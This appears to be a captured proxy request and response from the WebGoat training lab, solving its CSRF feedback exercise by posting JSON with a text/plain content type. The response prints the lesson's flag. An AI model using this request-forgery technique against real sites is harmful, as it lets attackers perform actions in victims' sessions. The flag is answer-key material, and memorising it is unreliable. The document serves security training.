 Request
Pretty Raw Hex
\n
1 POST /WebGoat/csrf/feedback/message HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 82
10 Origin: http://localhost:8080
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=shr3wd
13 Cookie: JSESSIONID=WvSURk6jY-4Jrxb-UD__OJNyl3RQnFXUFHRmj6Hv; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 {
"name":"tri",
"email":"webgoat@webgoat.org",
"subject":"service",
"message":"Hello"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Tue, 13 Aug 2024 05:18:45 GMT
5 Content-Length: 230
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations you have found the correct solution, the flag is: 08673f52-
4549-46a4-aac9-f20adc9a3a96",
10 "output":null,
11 "assignment":"CSRFFeedback",
12 "attemptWasMade":true
13 }